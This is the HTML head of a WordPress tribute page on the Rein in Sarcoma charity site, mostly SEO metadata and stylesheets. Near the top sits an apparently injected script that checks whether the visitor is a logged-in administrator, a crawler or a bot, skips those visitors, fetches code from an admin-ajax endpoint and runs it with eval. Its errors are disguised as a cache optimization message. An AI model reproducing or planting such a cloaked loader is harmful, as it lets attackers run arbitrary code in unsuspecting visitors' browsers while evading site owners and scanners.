

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reininsarcoma.org/in-honor-of-gloria-brewster/
body_size: 22566
content:
<!doctype html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.reininsarcoma.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.reininsarcoma.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>In honor of: Gloria Brewster - Rein in Sarcoma</title>
	<link rel="canonical" href="https://www.reininsarcoma.org/in-honor-of-gloria-brewster/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="In honor of: Gloria Brewster - Rein in Sarcoma" />
	<meta property="og:description" content="In honor of: Gloria Brewster In honor of a special lady who touched many lives" />
	<meta property="og:url" content="https://www.reininsarcoma.org/in-honor-of-gloria-brewster/" />
	<meta property="og:site_name" content="Rein in Sarcoma" />
	<meta property="article:publisher" content="https://www.facebook.com/ReinInSarcomaFoundation/" />
	<meta property="article:published_time" content="2021-11-04T01:05:05+00:00" />
	<meta property="article:modified_time" content="2024-07-08T17:01:21+00:00" />
	<meta property="og:image" content="https://www.reininsarcoma.org/wp-content/uploads/RIS-HonorLH-sunflower-1.jpeg" />
	<meta name="author" content="Deb Cossette" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Deb Cossette" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.reininsarcoma.org/in-honor-of-gloria-brewster/#article","isPartOf":{"@id":"https://www.reininsarcoma.org/in-honor-of-gloria-brewster/"},"author":{"name":"Deb Cossette","@id":"https://www.reininsarcoma.org/#/schema/person/2659ad5f17a7a8da26202e6647295f59"},"headline":"In honor of: Gloria Brewster","datePublished":"2021-11-04T01:05:05+00:00","dateModified":"2024-07-08T17:01:21+00:00","mainEntityOfPage":{"@id":"https://www.reininsarcoma.org/in-honor-of-gloria-brewster/"},"wordCount":29,"publisher":{"@id":"https://www.reininsarcoma.org/#organization"},"image":{"@id":"https://www.reininsarcoma.org/in-honor-of-gloria-brewster/#primaryimage"},"thumbnailUrl":"https://www.reininsarcoma.org/wp-content/uploads/RIS-HonorLH-sunflower-1.jpeg","articleSection":["Honor Wall"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.reininsarcoma.org/in-honor-of-gloria-brewster/","url":"https://www.reininsarcoma.org/in-honor-of-gloria-brewster/","name":"In honor of: Gloria Brewster - Rein in Sarcoma","isPartOf":{"@id":"https://www.reininsarcoma.org/#website"},"primaryImageOfPage":{"@id":"https://www.reininsarcoma.org/in-honor-of-gloria-brewster/#primaryimage"},"image":{"@id":"https://www.reininsarcoma.org/in-honor-of-gloria-brewster/#primaryimage"},"thumbnailUrl":"https://www.reininsarcoma.org/wp-content/uploads/RIS-HonorLH-sunflower-1.jpeg","datePublished":"2021-11-04T01:05:05+00:00","dateModified":"2024-07-08T17:01:21+00:00","breadcrumb":{"@id":"https://www.reininsarcoma.org/in-honor-of-gloria-brewster/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.reininsarcoma.org/in-honor-of-gloria-brewster/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.reininsarcoma.org/in-honor-of-gloria-brewster/#primaryimage","url":"https://www.reininsarcoma.org/wp-content/uploads/RIS-HonorLH-sunflower-1.jpeg","contentUrl":"https://www.reininsarcoma.org/wp-content/uploads/RIS-HonorLH-sunflower-1.jpeg","width":475,"height":486,"caption":"sunflower"},{"@type":"BreadcrumbList","@id":"https://www.reininsarcoma.org/in-honor-of-gloria-brewster/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.reininsarcoma.org/"},{"@type":"ListItem","position":2,"name":"In honor of: Gloria Brewster"}]},{"@type":"WebSite","@id":"https://www.reininsarcoma.org/#website","url":"https://www.reininsarcoma.org/","name":"Rein in Sarcoma","description":"Increase awareness. Increase survivors.","publisher":{"@id":"https://www.reininsarcoma.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.reininsarcoma.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.reininsarcoma.org/#organization","name":"Rein in Sarcoma","url":"https://www.reininsarcoma.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.reininsarcoma.org/#/schema/logo/image/","url":"https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png","contentUrl":"https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png","width":301,"height":121,"caption":"Rein in Sarcoma"},"image":{"@id":"https://www.reininsarcoma.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ReinInSarcomaFoundation/"]},{"@type":"Person","@id":"https://www.reininsarcoma.org/#/schema/person/2659ad5f17a7a8da26202e6647295f59","name":"Deb Cossette","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.reininsarcoma.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3214cff455eba89b0ab43959b73f637afdbebc6a066d2e8729cb6fbf4c1ce73e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3214cff455eba89b0ab43959b73f637afdbebc6a066d2e8729cb6fbf4c1ce73e?s=96&d=mm&r=g","caption":"Deb Cossette"},"url":"https://www.reininsarcoma.org/author/dcossette/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='uag-google-fonts-29442-css' href='//www.reininsarcoma.org/wp-content/uploads/omgf/uag-google-fonts-29442/uag-google-fonts-29442.css?ver=1674013624' media='all' />
<link rel='stylesheet' id='uag-style-29442-css' href='https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/29000/uag-css-29442.css?ver=1768989038' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/group/style.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/group/theme.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/image/style.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/image/theme.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.reininsarcoma.org/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.css?ver=1762204316' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.reininsarcoma.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.reininsarcoma.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' media='all' />
<style id='crp-style-rounded-thumbs-inline-css'>

			.crp_related.crp-rounded-thumbs a {
				width: 300px;
                height: 300px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 300px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='uag-google-fonts-24457-css' href='//www.reininsarcoma.org/wp-content/uploads/omgf/uag-google-fonts-24457/uag-google-fonts-24457.css?ver=1674013624' media='all' />
<link rel='stylesheet' id='uag-style-24457-css' href='https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/24000/uag-css-24457.css?ver=1768989038' media='all' />
<link rel='stylesheet' id='fairy-premium-style-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='thegreengiants-style-css' href='https://www.reininsarcoma.org/wp-content/themes/TheGreenGiants/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='Lato:400,300,400italic,900,700-css' href='//www.reininsarcoma.org/wp-content/uploads/omgf/lato400300400italic900700/lato400300400italic900700.css?ver=1674013624' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.1.7' media='all' />
